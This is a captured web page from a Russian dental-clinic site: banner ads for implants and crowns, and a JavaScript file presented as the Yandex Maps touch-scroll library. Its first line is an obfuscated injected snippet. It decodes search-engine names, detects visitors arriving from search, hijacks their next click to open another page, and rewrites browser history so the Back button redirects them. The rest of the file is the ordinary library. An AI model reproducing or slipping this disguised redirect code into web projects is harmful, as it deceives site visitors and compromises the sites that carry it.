

--- FILE ---
content_type: text/html
request_url: https://www.dantistika.ru/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Fega_m.html&count=3&query=%D0%AD%D0%B3%D0%B0-%D0%9C,%20%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B5%20%D0%92%D0%B5%D1%80%D0%BD%D0%B0%D0%B4%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5:%20%D0%B0%D0%B4%D1%80%D0%B5%D1%81,%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B,%20%D1%86%D0%B5%D0%BD%D1%8B,%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B.
body_size: 3537
content:
<div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803009&code=97e0222a62e0b160c26978d51b774c75 />');">Имплант + коронка<br />за <s>53.000</s> 24.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803009&code=97e0222a62e0b160c26978d51b774c75 />');"><img alt="" src="/_cb/dantistoff_200x100.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803009&code=97e0222a62e0b160c26978d51b774c75 />');" style="color: #000; text-decoration: none;">Надежные импланты (Швейцария). Установка «под ключ»! Цена окончательная!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803009&code=97e0222a62e0b160c26978d51b774c75 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803011&code=5a5a0dfb1a7f79697574a8e5b8d42909 />');">Металлокерамическая коронка — 6900₽ под ключ</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803011&code=5a5a0dfb1a7f79697574a8e5b8d42909 />');"><img alt="" src="/_cb/7L6IiHCNojE.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803011&code=5a5a0dfb1a7f79697574a8e5b8d42909 />');" style="color: #000; text-decoration: none;"> Немецкая коронка по себестоимости! Старая цена <s>13 000 руб.</s>! Гарантия 100%!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4803011&code=5a5a0dfb1a7f79697574a8e5b8d42909 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div>

--- FILE ---
content_type: application/javascript
request_url: https://www.dantistika.ru/media/js/ymaps-touch-scroll.min.js
body_size: 10748
content:
(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["media","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["ymapsTouchScroll"] = factory();
	else
		root["ymapsTouchScroll"] = factory();
})(typeof self !== 'undefined' ? self : this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

exports.default = ymapsTouchScroll;
function ymapsTouchScroll(map) {
  var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
      _ref$preventScroll = _ref.preventScroll,
      preventScroll = _ref$preventScroll === undefined ? true : _ref$preventScroll,
      _ref$preventTouch = _ref.preventTouch,
      preventTouch = _ref$preventTouch === undefined ? true : _ref$preventTouch,
      _ref$textScroll = _ref.textScroll,
      textScroll = _ref$textScroll === undefined ? 'Чтобы изменить масштаб, прокручивайте карту, удерживая клавишу Ctrl' : _ref$textScroll,
      _ref$textTouch = _ref.textTouch,
      textTouch = _ref$textTouch === undefined ? 'Чтобы переместить карту проведите по ней двумя пальцами' : _ref$textTouch;

  if ((typeof map === 'undefined' ? 'undefined' : _typeof(map)) !== 'object' || !preventScroll && !preventTouch || typeof textScroll !== 'string' || typeof textTouch !== 'string') return;

  function createEl(appendBlock) {
    var attributes = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var tag = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'div';

    var el = document.createElement(tag);
    var _iteratorNormalCompletion = true;
    var _didIteratorError = false;
    var _iteratorError = undefined;

    try {
      for (var _iterator = Object.keys(attributes)[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
        var attribute = _step.value;
        el[attribute] = attributes[attribute];
      }
    } catch (err) {
      _didIteratorError = true;
      _iteratorError = err;
    } finally {
      try {
        if (!_iteratorNormalCompletion && _iterator.return) {
          _iterator.return();
        }
      } finally {
        if (_didIteratorError) {
          throw _iteratorError;
        }
      }
    }

    appendBlock.appendChild(el);
    return el;
  }

  var parentEl = map.container.getParentElement();
  var mapEl = map.container.getElement();
  var isMobile = /Mobi/i.test(navigator.userAgent) || /Android/i.test(navigator.userAgent);
  var isBlockShow = false;

  if (getComputedStyle(parentEl).position === 'static') parentEl.style.position = 'relative';

  var css = '.ymaps-touch-scroll{position:absolute;top:0;left:0;transition:opacity .2s;width:100%;height:100%;overflow:hidden;z-index:-2147483648}' + '.ymaps-touch-scroll:before{content:"";display:inline-block;vertical-align:middle;height:100%}' + '.ymaps-touch-scroll-bg{position:absolute;top:0;left:0;background:#000;height:100%;width:100%}' + '.ymaps-touch-scroll-content{position:relative;display:inline-block;vertical-align:middle;width:100%;color:#fff;text-align:center;box-sizing:border-box}';
  var style = createEl(document.head, { type: 'text/css' }, 'style');
  style.appendChild(document.createTextNode(css));

  var block = createEl(parentEl, { className: 'ymaps-touch-scroll' });
  var bg = createEl(block, { className: 'ymaps-touch-scroll-bg' });
  var content = createEl(block, { className: 'ymaps-touch-scroll-content' });

  mapEl.style.transition = 'opacity .2s';
  var margin = map.margin.getMargin();
  for (var i in margin) {
    margin[i] += 20;
  }content.style.padding = margin.join('px ') + 'px';
  content.textContent = isMobile ? textTouch : textScroll;

  function blockToggle() {
    var show = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

    if (show && isBlockShow || !show && !isBlockShow) return;
    isBlockShow = show;

    block.style.opacity = show ? '1' : '0';
    mapEl.style.opacity = show ? '.3' : '1';
  }

  function dragToggle() {
    var on = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

    on ? map.behaviors.enable('drag') : map.behaviors.disable('drag');
  }

  if (preventScroll && !isMobile) {
    var scrollToggle = function scrollToggle() {
      var on = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      if (on && isScrollOn || !on && !isScrollOn) return;
      isScrollOn = on;
      on ? map.behaviors.enable('scrollZoom') : map.behaviors.disable('scrollZoom');
    };

    var isCtrlPress = false;
    var isScrollOn = true;

    document.addEventListener('keydown', function (e) {
      isCtrlPress = e.keyCode === 17;
      if (isCtrlPress) blockToggle(false);
    });

    document.addEventListener('keyup', function (e) {
      if (e.keyCode === 17) isCtrlPress = false;
    });

    scrollToggle(false);

    map.events.add('wheel', function () {
      scrollToggle(isCtrlPress);
      dragToggle(isCtrlPress);
      blockToggle(!isCtrlPress);
    });

    map.events.add('mouseleave', function () {
      blockToggle(false);
      dragToggle(true);
    });

    map.events.add('mousedown', function () {
      blockToggle(false);
      dragToggle(true);
    });
  }

  if (preventTouch && isMobile) {
    dragToggle(false);

    ymaps.domEvent.manager.add(mapEl, 'touchmove', function (e) {
      var twoFingers = e.get('touches').length === 2;
      blockToggle(!twoFingers);
      dragToggle(twoFingers);
    });

    ymaps.domEvent.manager.add(mapEl, 'touchend', function () {
      blockToggle(false);
    });
  }
}
module.exports = exports['default'];

/***/ })
/******/ ]);
});
